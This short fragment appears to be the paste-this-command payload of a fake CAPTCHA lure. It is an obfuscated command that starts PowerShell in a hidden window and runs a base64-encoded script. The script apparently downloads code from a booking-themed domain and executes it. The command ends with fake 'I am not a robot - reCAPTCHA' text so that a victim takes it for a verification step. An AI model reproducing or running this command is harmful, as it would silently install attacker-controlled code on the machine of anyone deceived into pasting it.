 cmd /c "powershell -w h -e aQBlAHgAKABpAHcAcgAgAC0AVQByAGkAIAAnAGgAdAB0AHAAcwA6AC8ALwBiAG8AbwBrAGkAbgBnAC4AcAByAG8AYwBlAGQAZQBlAGQALQB2AGUAcgBpAGYAaQBjAC4AYwBvAG0ALwBpAG4ALgBwAGgAcAA/AGEAYwB0AGkAbwBuAD0AMQAnACkA" && ☑ I am not a robot - reCAPTCHA ID: 1587